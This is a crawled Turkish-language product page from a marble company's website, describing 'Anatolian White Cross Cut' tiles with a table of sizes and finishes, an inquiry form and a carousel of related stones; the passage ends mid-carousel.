

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://afyonmaden.com/tr/product/anatolian-white-cross-cut-63c7fd5a5a921
body_size: 12616
content:
<!DOCTYPE html>
<html dir="ltr" lang="tr">
<head>
    <title>Anatolian White Cross Cut | Cilalı |  | </title>
    <meta name="description" content="Anatolian White Cross Cut | Cilalı |  |  - AFYON MADEN MERMER SAN. VE TİC. LTD. ŞTİ.">
    <meta name="keywords" content="Anatolian White Cross Cut, Cilalı, , ">
    <base href="https://afyonmaden.com/">
<meta http-equiv="Content-Language" content="tr" />
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta http-equiv="x-dns-prefetch-control" content="on">
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="icon" type="image/png" href="upload/favicon.png">

<link rel="stylesheet" href="css/bootstrap.css" type="text/css" />
<link rel="stylesheet" href="style.css" type="text/css" />
<link rel="stylesheet" href="css/swiper.css" type="text/css" />
<link rel="stylesheet" href="css/dark.css" type="text/css" />
<link rel="stylesheet" href="css/font-icons.css" type="text/css" />
<link rel="stylesheet" href="css/animate.css" type="text/css" />
<link rel="stylesheet" href="css/magnific-popup.css" type="text/css" />
<link rel="stylesheet" href="css/custom.css" type="text/css" />

<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Exo:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Exo+2:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Buda:wght@300&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Nunito:ital,wght@0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Darker+Grotesque:wght@300;400;500;600;700;800;900&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Montserrat+Alternates:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Quicksand:wght@300;400;500;600;700&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Smooch+Sans:wght@100;200;300;400;500;600;700;800;900&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Thasadith:ital,wght@0,400;0,700;1,400;1,700&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,100;0,300;0,400;0,700;0,900;1,100;1,300;1,400;1,700;1,900&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;1,300;1,400;1,500;1,600;1,700;1,800&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Raleway:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Dancing+Script:wght@400;500;600;700&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Smooch&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Courgette&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Sacramento&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=El+Messiri:wght@400;500;600;700&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Quintessential&display=swap" rel="stylesheet">

<style>
    body {font-family: 'Montserrat', sans-serif;font-size: 13px}
    h1 {font-family: 'Montserrat', sans-serif;}
    h2 {font-family: 'Montserrat', sans-serif;}
    h3 {font-family: 'Montserrat', sans-serif;}
    h4 {font-family: 'Montserrat', sans-serif;}
    h5 {font-family: 'Montserrat', sans-serif;}
    h6 {font-family: 'Montserrat', sans-serif;}
    p {font-family: 'Montserrat', sans-serif;}
    a {font-family: 'Montserrat', sans-serif;}
    span {font-family: 'Montserrat', sans-serif;}
    div {font-family: 'Montserrat', sans-serif;}
    input {font-family: 'Montserrat', sans-serif;}
    select {font-family: 'Montserrat', sans-serif;}
    textarea {font-family: 'Montserrat', sans-serif;}
    ::-webkit-input-placeholder {font-family: 'Montserrat', sans-serif;}
    ::-moz-placeholder {font-family: 'Montserrat', sans-serif !important;}
    :-ms-input-placeholder {font-family: 'Montserrat', sans-serif !important;}
    :-moz-placeholder {font-family: 'Montserrat', sans-serif !important;}
    ::-moz-selection {color: #ffffff;background: #67815B;}
    ::selection {color: #ffffff;background: #67815B;}
    input {font-family: 'Montserrat', sans-serif !important;}
    .font-body{font-family: 'Montserrat', sans-serif;}
    .font-primary{font-family: 'Montserrat', sans-serif;}
    .font-secondary{font-family: 'Montserrat', sans-serif;}
</style>    <style>
        @media (min-width: 992px) {
            .position-lg-sticky {
                top: 100px;
            }
        }
    </style>
    <script src="https://www.google.com/recaptcha/api.js?hl=tr" async defer></script>
</head>
<body class="stretched">
<div id="wrapper" class="clearfix">
    <header id="header" class="">
    <div id="header-wrap">
        <div class="container">
           <div class="row justify-content-between align-items-center border-bottom">
              <div class="col-12 col-md-auto">
                 <p class="mb-0 text-center text-md-left" style="font-size: 13px">
                    <a href="tel:+90 (272) 502-1111">+90 (272) 502-1111</a> |
                    <a href="mailto:info@afyonmaden.com">info@afyonmaden.com</a>
                 </p>
              </div>
              <div class="col-12 col-md-auto">
                 <div class="top-links on-click">
                    <ul class="top-links-container">
                        <li class="top-links-item"><a href="https://afyonmaden.com/tr/fairs">Fuarlar</a></li>                        <li class="top-links-item"><a href="https://afyonmaden.com/tr/news">Haberler</a></li>                       <li class="top-links-item"><a href="javascript:;">Turkish</a>
                          <ul class="top-links-sub-menu">
                                                           <li class="top-links-item"><a href="https://afyonmaden.com/tr/afyonmaden"><img src="upload/flags/tr.png" alt="Turkish"> Turkish</a></li>
                                                           <li class="top-links-item"><a href="https://afyonmaden.com/en/afyonmaden"><img src="upload/flags/en.png" alt="English"> English</a></li>
                                                        </ul>
                       </li>
                    </ul>
                 </div>
              </div>
           </div>
            <div class="header-row">
                <div id="logo">
                    <a href="https://afyonmaden.com/tr/afyonmaden" class="standard-logo" data-dark-logo="https://afyonmaden.com/upload/5b78c0ca9c.png"><img src="https://afyonmaden.com/upload/5b78c0ca9c.png" alt="AFYON MADEN MERMER SAN. VE TİC. LTD. ŞTİ." style="max-height: 80px;padding: 10px 0"></a>
                    <a href="https://afyonmaden.com/tr/afyonmaden" class="retina-logo" data-dark-logo="https://afyonmaden.com/upload/5b78c0ca9c.png"><img src="https://afyonmaden.com/upload/5b78c0ca9c.png" alt="AFYON MADEN MERMER SAN. VE TİC. LTD. ŞTİ." style="max-height: 80px;padding: 10px 0"></a>
                </div>
               <div id="primary-menu-trigger">
                  <svg class="svg-trigger" viewBox="0 0 100 100"><path d="m 30,33 h 40 c 3.722839,0 7.5,3.126468 7.5,8.578427 0,5.451959 -2.727029,8.421573 -7.5,8.421573 h -20"></path><path d="m 30,50 h 40"></path><path d="m 70,67 h -40 c 0,0 -7.5,-0.802118 -7.5,-8.365747 0,-7.563629 7.5,-8.634253 7.5,-8.634253 h 20"></path></svg>
               </div>
                <div class="header-misc">
                    <div id="top-search" class="header-misc-icon">
                        <a href="javascript:;" id="top-search-trigger"><i class="icon-line-search"></i><i class="icon-line-cross"></i></a>
                    </div>
                </div>
                <nav class="primary-menu" style="margin-bottom: -10px">
                    <ul class="menu-container">
                        <li class="menu-item"><a class="menu-link" href="https://afyonmaden.com/tr/afyonmaden"><div>Anasayfa</div></a></li>
                        <li class="menu-item">
                            <a class="menu-link" href="javascript:;"><div>Kurumsal</div></a>
                            <ul class="sub-menu-container">
                                                                <li class="menu-item"><a class="menu-link" href="https://afyonmaden.com/tr/corporate/hakkimizda"><div>Hakkımızda</div></a></li>
                                                                <li class="menu-item"><a class="menu-link" href="https://afyonmaden.com/tr/news"><div>Haberler</div></a></li>                                <li class="menu-item"><a class="menu-link" href="https://afyonmaden.com/tr/fairs"><div>Fuarlar</div></a></li>                            </ul>
                        </li>
                       <li class="menu-item"><a class="menu-link" href="https://afyonmaden.com/tr/all-products"><div>Ürünler</div></a></li>
                       <li class="menu-item"><a class="menu-link" href="https://afyonmaden.com/tr/factory"><div>Fabrika</div></a></li>
                       <li class="menu-item">
                          <a class="menu-link" href="javascript:;"><div>Ocaklar</div></a>
                          <ul class="sub-menu-container">
                                                           <li class="menu-item"><a class="menu-link" href="https://afyonmaden.com/tr/quarry/afyon-grey-afyon-sugar-ocagi"><div>Afyon Grey - Afyon Sugar Ocağı</div></a></li>
                                                           <li class="menu-item"><a class="menu-link" href="https://afyonmaden.com/tr/quarry/hisar-grey-ocagi"><div>Hisar Grey Ocağı</div></a></li>
                                                        </ul>
                       </li>
                        <li class="menu-item"><a class="menu-link" href="https://afyonmaden.com/tr/e-catalog"><div>E-Katalog</div></a></li>                       <li class="menu-item"><a class="menu-link" href="https://afyonmaden.com/tr/contact"><div>İletişim</div></a></li>
                    </ul>
                </nav>
                <form class="top-search-form" action="https://afyonmaden.com/tr/search" method="post" role="search">
                    <input type="text" name="search" class="form-control" placeholder="Ürün arayın..." autocomplete="off">
                </form>
            </div>
        </div>
    </div>
    <div class="header-wrap-clone"></div>
</header>    <section id="page-title">
        <div class="container clearfix">
            <h1>Anatolian White Cross Cut</h1>
            <ol class="breadcrumb">
                <li class="breadcrumb-item"><a href="https://afyonmaden.com/tr/afyonmarble">Anasayfa</a></li>
                <li class="breadcrumb-item"><a href="javascript:;">Ürünler</a></li>
                <li class="breadcrumb-item"><a href="https://afyonmaden.com/tr/all-products"></a></li>
                <li class="breadcrumb-item active" aria-current="page">Anatolian White Cross Cut</li>
            </ol>
        </div>
    </section>
    <section id="content">
        <div class="content-wrap" style="overflow: visible;">
            <div class="container clearfix">
                <div class="single-product">
                    <div class="product">
                        <div class="row gutter-40">
                            <div class="col-md-6">
                                <div class="position-relative" data-lightbox="gallery">
                                                                        <a class="mb-3 d-block" href="https://afyonmaden.com/upload/urunler/anatolianwhitecrosscut_4c916b59de.jpg" title="Anatolian White Cross Cut Cilalı  " data-lightbox="gallery-item"><img src="https://afyonmaden.com/upload/urunler/anatolianwhitecrosscut_4c916b59de.jpg" alt="Anatolian White Cross Cut Cilalı  "></a>
                                                                        <a class="mb-3 d-block" href="https://afyonmaden.com/upload/urunler/anatolianwhitecrosscut_35fe65497d.jpg" title="Anatolian White Cross Cut Cilalı  " data-lightbox="gallery-item"><img src="https://afyonmaden.com/upload/urunler/anatolianwhitecrosscut_35fe65497d.jpg" alt="Anatolian White Cross Cut Cilalı  "></a>
                                                                        <a class="mb-3 d-block" href="https://afyonmaden.com/upload/urunler/anatolianwhitecrosscut_8d30fca238.jpg" title="Anatolian White Cross Cut Cilalı  " data-lightbox="gallery-item"><img src="https://afyonmaden.com/upload/urunler/anatolianwhitecrosscut_8d30fca238.jpg" alt="Anatolian White Cross Cut Cilalı  "></a>
                                                                        <a class="mb-3 d-block" href="https://afyonmaden.com/upload/urunler/anatolianwhitecrosscut_9792788e28.jpg" title="Anatolian White Cross Cut Cilalı  " data-lightbox="gallery-item"><img src="https://afyonmaden.com/upload/urunler/anatolianwhitecrosscut_9792788e28.jpg" alt="Anatolian White Cross Cut Cilalı  "></a>
                                                                    </div>
                            </div>
                            <div class="col-md-6 product-desc position-lg-sticky h-100">
                                <div class="d-flex align-items-center justify-content-between">
                                    <div class="product-price">Anatolian White Cross Cut</div>
                                    <p class="pt-4">( Cilalı )</p>
                                </div>
                                <div class="line"></div>
                                <div class="card product-meta mb-0" style="display:none">
                                    <div class="card-body">
                                                                                                                                                                                                                                                                                    </div>
                                </div>
                                <div class="tabs clearfix my-5 mb-0" id="tab-1">
                                    <ul class="tab-nav clearfix">
                                        <li><a href="tr/product/anatolian-white-cross-cut-63c7fd5a5a921#tabs-2"><i class="icon-align-justify2"></i><span class="d-none d-md-inline-block"> Ürün Detayları</span></a></li>
                                        <li><a href="tr/product/anatolian-white-cross-cut-63c7fd5a5a921#tabs-1"><i class="icon-info-sign"></i><span class="d-none d-md-inline-block"> Açıklama</span></a></li>
                                        <li><a href="tr/product/anatolian-white-cross-cut-63c7fd5a5a921#tabs-3"><i class="icon-line-image"></i><span class="d-none d-md-inline-block"> Icons</span></a></li>
                                        <li><a href="tr/product/anatolian-white-cross-cut-63c7fd5a5a921#tabs-4"><i class="icon-line-mail"></i><span class="d-none d-md-inline-block"> Bu ürünü talep et</span></a></li>
                                    </ul>
                                    <div class="tab-container">
                                        <div class="tab-content clearfix" id="tabs-2">
                                            <table class="table table-bordered table-hover table-sm responsive"><tbody> <tr> <td colspan="3" class="text-center">Available Size</td> <td>Available Finish</td> </tr> <tr> <td>1.2 x 15.2 x 30,5 cm</td> <td>2 x 30 x 30 cm</td> <td>3 x 30 x 30 cm</td> <td>Polished </td> </tr> <tr> <td>1.2 x 30.5 x 30,5 cm</td> <td>2 x 30 x 60 cm</td> <td>3 x 30 x 60 cm</td> <td>Honed</td> </tr> <tr> <td>1.2 x 30.5 x 45.7 cm</td> <td>2 x 60 x 60 cm</td> <td>3 x 60 x 60 cm</td> <td>Tumbled</td> </tr> <tr> <td>1.2 x 30.5 x 61.0 cm</td> <td>2 x 60 x 90 cm</td> <td>3 x 60 x 90 cm</td> <td>Brushed</td> </tr> <tr> <td>1.2 x 30.5 x 91.4 cm</td> <td>2 x 60 x 120 cm</td> <td>3 x 60 x 120 cm</td> <td>Sandblasting</td> </tr> <tr> <td>1.2 x 20.3 x 20.3 cm</td> <td>2 x 80 x 80 cm</td> <td>3 x 80 x 80 cm</td> <td></td> </tr> <tr> <td>1.2 x 20.3 x 40.6 cm</td> <td>2 x 100 x 100 cm</td> <td>3 x 100 x 100 cm</td> <td></td> </tr> <tr> <td>1.2 x 40.6 x 40.6 cm</td> <td></td> <td></td> <td></td> </tr> <tr> <td>1.2 x 40.6 x 61.0 cm</td> <td></td> <td></td> <td></td> </tr> <tr> <td>1.2 x 45.7 x 45.7 cm</td> <td></td> <td></td> <td></td> </tr> <tr> <td>1.2 x 61.0 x 61.0 cm</td> <td></td> <td></td> <td><br></td></tr></tbody></table>                                        </div>
                                        <div class="tab-content clearfix" id="tabs-1">
                                            <h5 class="mt__0 mb__15"><br></h5>                                        </div>
                                        <div class="tab-content clearfix" id="tabs-3">
                                           <div id="oc-clients-full" class="owl-carousel owl-carousel-full image-carousel footer-stick carousel-widget mb-2"
                                                data-margin="30" data-loop="false" data-nav="false" data-autoplay="995000" data-pagi="false"data-items-xs="3" data-items-sm="4" data-items-md="5" data-items-lg="5" data-items-xl="5" style="padding: 30px 0;">
                                                                                                                                                    <div class="oc-item"><img src="upload/urunler/info/f9cf55eb5e.png" alt=""></div>
                                                                                                                                                    <div class="oc-item"><img src="upload/urunler/info/c57d41c638.png" alt=""></div>
                                                                                                                                                    <div class="oc-item"><img src="upload/urunler/info/3ff62f0a68.png" alt=""></div>
                                                                                          </div>
                                        </div>
                                        <div class="tab-content clearfix" id="tabs-4">
                                           <form class="row mb-0" id="product-form" name="product_form" method="post" role="form" autocomplete="off" style="font-family: Montserrat, sans-serif;">
                                              <input type="hidden" name="MM_request" value="product_form" />
                                              <input type="hidden" name="product" value="TGVtZks4SnZQcHZMeis3SkNCMENGQ0pCRFN3M1Q3L0owMGNUeWRoM083OD06OtijCzB+gm3BIeHxHpPCMnY=" />
                                              <input type="hidden" name="surl" value="afyonmaden.com/tr/product/anatolian-white-cross-cut-63c7fd5a5a921" />
                                              <div class="col-md-6 form-group">
                                                 <label for="name">Adınız:</label>
                                                 <input type="text" id="name" name="name" value="" class="sm-form-control" />
                                              </div>
                                              <div class="col-md-6 form-group">
                                                 <label for="surname">Soyadınız:</label>
                                                 <input type="text" id="surname" name="surname" value="" class="sm-form-control" />
                                              </div>
                                              <div class="w-100"></div>
                                              <div class="col-12 form-group">
                                                 <label for="company">Firma Ünvanınız:</label>
                                                 <input type="text" id="company" name="company" value="" class="sm-form-control" />
                                              </div>
                                              <div class="col-md-6 form-group">
                                                 <label for="phone">Telefon Numaranız:</label>
                                                 <input type="tel" id="phone" name="phone" value="" class="sm-form-control" pattern="[0-9\-]*" />
                                              </div>
                                              <div class="col-md-6 form-group">
                                                 <label for="email">E-posta Adresiniz:</label>
                                                 <input type="email" id="email" name="email" value="" class="sm-form-control" />
                                              </div>
                                              <div class="col-12 form-group">
                                                 <label for="message">Mesajınız <small>*</small></label>
                                                 <textarea class="sm-form-control" id="message" name="message" rows="6" cols="30"></textarea>
                                              </div>
                                              <div class="col-12 form-group">
                                                 <p>Kişisel verileriniz, bu web sitesindeki deneyiminizi desteklemek, hesabınıza erişimi yönetmek ve Gizlilik Sözleşmesinde açıklanan diğer amaçlar için kullanılacaktır. <a href="https://afyonmaden.com/tr/pages/gizlilik-sozlesmesi" target="_blank"><b><u>Gizlilik Sözleşmesi</u></b></a></p>
                                                 <label for="onay" style="color: #6b6b6b;margin-left: 20px"><input class="form-check-input" type="checkbox" id="onay" name="onay" required> Gizlilik Sözleşmesini kabul ediyorum</label>
                                                 <p>
                                                 <div class="g-recaptcha" data-sitekey="6LfOvcYfAAAAAPwD2VxVdwIDK3ZahtOF4Wgrupdh"></div>
                                                 <div class='alert alert-danger' id="capcha_error" aria-required="true" style="display:none;margin-top:15px;">
                                                     Robot olmadığınızı doğrulayın ve formu tekrar gönderin.                                                 </div>
                                              </div>
                                              <div class="col-12 form-group">
                                                 <div class="response_msg"><img src="https://afyonmaden.com/upload/loader.gif" id="loading-img" style="display:none"></div>
                                                 <input type="hidden" name="product_form_token" value="Q1VEUTZ2aERHbEFDVkFhR3FYS1JNcUFEU3g0ZDJPSlJ2VE1uMGtBckJ2Zz06OrxtfrxFJithKB9BUwYokt0=" />
                                                 <button name="submit" type="submit" class="button button-3d m-0">Formu Gönder</button>
                                              </div>
                                           </form>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="line"></div>
                
    <div class="container">
        <div class="owl-carousel product-carousel carousel-widget" data-margin="30" data-pagi="false" data-autoplay="5000" data-items-xs="1" data-items-md="2" data-items-lg="3" data-items-xl="4">
                                                <div class="oc-item">
                <div class="product">
                    <div class="product-image">
                        <a href="https://afyonmaden.com/tr/product/anatolian-white-cross-cut-63c7fd5a5a921"><img src="https://afyonmaden.com/upload/urunler/anatolianwhitecrosscut_4c916b59de.jpg" alt="Anatolian White Cross Cut"></a>
                        <a href="https://afyonmaden.com/tr/product/anatolian-white-cross-cut-63c7fd5a5a921"><img src="https://afyonmaden.com/upload/urunler/anatolianwhitecrosscut_35fe65497d.jpg" alt="Anatolian White Cross Cut"></a>
                        <div class="bg-overlay">
                            <div class="bg-overlay-content align-items-end justify-content-between" data-hover-animate="fadeIn" data-hover-speed="400">
                                <a href="https://afyonmaden.com/tr/product/anatolian-white-cross-cut-63c7fd5a5a921" class="btn btn-dark mr-2"><i class="icon-link"></i></a>
                                <a href="https://afyonmaden.com/tr/ajax-product/24" class="btn btn-dark" data-lightbox="ajax"><i class="icon-line-expand"></i></a>
                            </div>
                            <div class="bg-overlay-bg bg-transparent"></div>
                        </div>
                    </div>
                    <div class="product-desc center">
                        <div class="product-title"><h3><a href="https://afyonmaden.com/tr/product/anatolian-white-cross-cut-63c7fd5a5a921">Anatolian White Cross Cut</a></h3></div>
                        <div class="product-price"> Cilalı </div>                                            </div>
                </div>
            </div>
                                                <div class="oc-item">
                <div class="product">
                    <div class="product-image">
                        <a href="https://afyonmaden.com/tr/product/hisar-grey-breccia-6394934c2e182"><img src="https://afyonmaden.com/upload/urunler/hisargreybreccia_43f8c89fd3.jpg" alt="Hisar Grey Breccia"></a>
                        <a href="https://afyonmaden.com/tr/product/hisar-grey-breccia-6394934c2e182"><img src="https://afyonmaden.com/upload/urunler/hisargreybreccia_632b6da0a9.jpg" alt="Hisar Grey Breccia"></a>
                        <div class="bg-overlay">
                            <div class="bg-overlay-content align-items-end justify-content-between" data-hover-animate="fadeIn" data-hover-speed="400">
                                <a href="https://afyonmaden.com/tr/product/hisar-grey-breccia-6394934c2e182" class="btn btn-dark mr-2"><i class="icon-link"></i></a>
                                <a href="https://afyonmaden.com/tr/ajax-product/14" class="btn btn-dark" data-lightbox="ajax"><i class="icon-line-expand"></i></a>
                            </div>
                            <div class="bg-overlay-bg bg-transparent"></div>
                        </div>
                    </div>
                    <div class="product-desc center">
                        <div class="product-title"><h3><a href="https://afyonmaden.com/tr/product/hisar-grey-breccia-6394934c2e182">Hisar Grey Breccia</a></h3></div>
                        <div class="product-price"> Cilalı </div>                                            </div>
                </div>
            </div>
                                                <div class="oc-item">
                <div class="product">
                    <div class="product-image">
                        <a href="https://afyonmaden.com/tr/product/anatolian-white-639492ee88456"><img src="https://afyonmaden.com/upload/urunler/anatolianwhite_4f3dab05ec.jpg" alt="Anatolian White"></a>
                        <a href="https://afyonmaden.com/tr/product/anatolian-white-639492ee88456"><img src="https://afyonmaden.com/upload/urunler/anatolian-white-uygulama_d649d306cf.jpg" alt="Anatolian White"></a>
                        <div class="bg-overlay">
                            <div class="bg-overlay-content align-items-end justify-content-between" data-hover-animate="fadeIn" data-hover-speed="400">
                                <a href="https://afyonmaden.com/tr/product/anatolian-white-639492ee88456" class="btn btn-dark mr-2"><i class="icon-link"></i></a>
                                <a href="https://afyonmaden.com/tr/ajax-product/12" class="btn btn-dark" data-lightbox="ajax"><i class="icon-line-expand"></i></a>
                            </div>
                            <div class="bg-overlay-bg bg-transparent"></div>
                        </div>
                    </div>
                    <div class="product-desc center">
                        <div class="product-title"><h3><a href="https://afyonmaden.com/tr/product/anatolian-white-639492ee88456">Anatolian White</a></h3></div>
                        <div class="product-price"> Cilalı </div>                                            </div>
                </div>
            </div>
                                                <div class="oc-item">
                <div class="product">
                    <div class="product-image">
                        <a href="https://afyonmaden.com/tr/product/hisar-grey-63949294d9ccf"><img src="https://afyonmaden.com/upload/urunler/hisargrey_6d61cc75f5.jpg" alt="Hisar Grey"></a>
                        <a href="https://afyonmaden.com/tr/product/hisar-grey-63949294d9ccf"><img src="https://afyonmaden.com/upload/urunler/hisar-grey-uygulama_97ee2e913d.jpg" alt="Hisar Grey"></a>
                        <div class="bg-overlay">
                            <div class="bg-overlay-content align-items-end justify-content-between" data-hover-animate="fadeIn" data-hover-speed="400">
                                <a href="https://afyonmaden.com/tr/product/hisar-grey-63949294d9ccf" class="btn btn-dark mr-2"><i class="icon-link"></i></a>
                                <a href="https://afyonmaden.com/tr/ajax-product/10" class="btn btn-dark" data-lightbox="ajax"><i class="icon-line-expand"></i></a>
                            </div>
                            <div class="bg-overlay-bg bg-transparent"></div>
                        </div>
                    </div>
                    <div class="product-desc center">
                        <div class="product-title"><h3><a href="https://afyonmaden.com/tr/product/hisar-grey-63949294d9ccf">Hisar Grey</a></h3></div>
                        <div class="product-price"> Cilalı </div>                                            </div>
                </div>
            </div>
                                                <div class="oc-item">
                <div class="product">
                    <div class="product-image">
                        <a href="https://afyonmaden.com/tr/product/black-emperador-639493947deb8"><img src="https://afyonmaden.com/upload/urunler/blackemperador_40911dae2d.jpg" alt="Black Emperador"></a>
                        <a href="https://afyonmaden.com/tr/product/black-emperador-639493947deb8"><img src="https://afyonmaden.com/upload/urunler/black-emperador-uygulama_765cfedec0.jpg" alt="Black Emperador"></a>
                        <div class="bg-overlay">
                            <div class="bg-overlay-content align-items-end justify-content-between" data-hover-animate="fadeIn" data-hover-speed="400">
                                <a href="https://afyonmaden.com/tr/product/black-emperador-639493947deb8" class="btn btn-dark mr-2"><i class="icon-link"></i></a>
                                <a href="https://afyonmaden.com/tr/ajax-product/16" class="btn btn-dark" data-lightbox="ajax"><i class="icon-line-expand"></i></a>
                            </div>
                            <div class="bg-overlay-bg bg-transparent"></div>
                        </div>
                    </div>
                    <div class="product-desc center">
                        <div class="product-title"><h3><a href="https://afyonmaden.com/tr/product/black-emperador-639493947deb8">Black Emperador</a></h3></div>
                        <div class="product-price"> Cilalı </div>                                            </div>
                </div>
            </div>
                                                <div class="oc-item">
                <div class="product">
                    <div class="product-image">
                        <a href="https://afyonmaden.com/tr/product/afyon-grey-63c7fcff359e5"><img src="https://afyonmaden.com/upload/urunler/afyongreykumlama_bf86ef7e7f.jpg" alt="Afyon Grey"></a>
                        <a href="https://afyonmaden.com/tr/product/afyon-grey-63c7fcff359e5"><img src="https://afyonmaden.com/upload/urunler/afyongreykumlama_0724f197c0.jpg" alt="Afyon Grey"></a>
                        <div class="bg-overlay">
                            <div class="bg-overlay-content align-items-end justify-content-between" data-hover-animate="fadeIn" data-hover-speed="400">
                                <a href="https://afyonmaden.com/tr/product/afyon-grey-63c7fcff359e5" class="btn btn-dark mr-2"><i class="icon-link"></i></a>
                                <a href="https://afyonmaden.com/tr/ajax-product/23" class="btn btn-dark" data-lightbox="ajax"><i class="icon-line-expand"></i></a>
                            </div>
                            <div class="bg-overlay-bg bg-transparent"></div>
                        </div>
                    </div>
                    <div class="product-desc center">
                        <div class="product-title"><h3><a href="https://afyonmaden.com/tr/product/afyon-grey-63c7fcff359e5">Afyon Grey</a></h3></div>
                        <div class="product-price"> Kumlu </div>                                            </div>
                </div>
            </div>
                                                <div class="oc-item">
                <div class="product">
                    <div class="product-image">
                        <a href="https://afyonmaden.com/tr/product/hisar-grey-gold-line-639492bac7c07"><img src="https://afyonmaden.com/upload/urunler/hisargreygoldline_2193a8b816.jpg" alt="Hisar Grey Gold Line"></a>
                        <a href="https://afyonmaden.com/tr/product/hisar-grey-gold-line-639492bac7c07"><img src="https://afyonmaden.com/upload/urunler/hisargreygoldline_21f0fef23b.jpg" alt="Hisar Grey Gold Line"></a>
                        <div class="bg-overlay">
                            <div class="bg-overlay-content align-items-end justify-content-between" data-hover-animate="fadeIn" data-hover-speed="400">
